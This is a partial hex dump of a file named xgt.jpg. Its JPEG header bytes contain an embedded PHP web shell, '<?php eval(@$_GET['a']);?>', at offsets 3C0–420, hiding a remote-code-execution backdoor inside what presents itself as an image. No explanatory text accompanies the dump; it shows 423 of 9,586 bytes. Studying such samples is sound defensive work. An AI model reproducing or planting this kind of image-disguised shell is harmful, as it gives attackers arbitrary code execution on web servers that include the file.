 xgt.jpg
140 1E1E1E1E 1E1E1E1E 1E1E1E1E 1E1E1E1E 1E1EFFC0 ..
160 00110800 C800C803 01220002 11010311 01FFC400 . . " ..
180 1F000001 05010101 01010100 00000000 00000001
200 02030405 06070809 0A0BFFC4 00B51000 02010303 .. .
220 02040305 05040400 00017D01 02030004 11051221 } !
240 31410613 51610722 71143281 91A10823 42B1C115 1A Qa "q 2... #B..
260 52D1F024 33627282 090A1617 18191A25 26272829 R..$3br. %&'()
280 2A343536 3738393A 43444546 4748494A 53545556 *456789:CDEFGHIJSTUV
300 5758595A 63646566 6768696A 73747576 7778797A WXYZcdefghijstuvwxyz
320 83848586 8788898A 92939495 96979899 9AA2A3A4 ....................
340 A5A6A7A8 A9AAB2B3 B4B5B6B7 B8B9BAC2 C3C4C5C6 ....................
360 C7C8C9CA D2D3D4D5 D6D7D8D9 DAE1E2E3 E4E5E6E7 ....................
380 E8E9EAF1 F2F3F4F5 F6F7F8F9 FAFFC400 1F3C3F70 ............... <?p
400 68702065 76616C28 40245F47 45545B27 61275D29 hp eval(@$_GET['a'])
420 3B3F3E01 00030101 01010101 01010100 00000000 ;?>
440 00010203 04050607 08090A0B FFC400B5 11000201 .. .
460 02040403 04070504 04000102 77000102 03110405 w
480 21310612 41510761 71132232 81081442 91A1B1C1 !1 AQ aq "2. B....
500 09233352 F0156272 D10A1624 34E125F1 1718191A #3R. br. $4.%.
520 26272829 2A353637 38393A43 44454647 48494A53 &'()*56789:CDEFGHIJS
540 54555657 58595A63 64656667 68696A73 74757677 TUVWXYZcdefghijstuvw
560 78797A82 83848586 8788898A 92939495 96979899 xyz.................
580 9AA2A3A4 A5A6A7A8 A9AAB2B3 B4B5B6B7 B8B9BAC2 ....................
600 C3C4C5C6 C7C8C9CA D2D3D4D5 D6D7D8D9 DAE2E3E4 ....................
620 E5E6E7E8 E9EAF2F3 F4F5F6F7 F8F9FAFF DA000C03 .................
640 01000211 0311003F 00FAF68A 28A0028A 4279C570 ? ...(. .By.p
660 DAEFC58F 04E93752 DABEA32D DCF112AE B6B09900 .... .7R...-.. ....
423 out of 9586 bytes